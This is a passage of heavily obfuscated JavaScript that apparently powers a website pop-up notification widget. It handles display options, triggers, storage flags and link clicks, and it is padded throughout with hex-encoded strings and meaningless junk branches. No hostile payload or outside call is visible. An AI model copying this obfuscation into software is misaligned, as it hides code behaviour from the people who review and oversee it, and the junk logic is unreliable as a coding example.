069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return 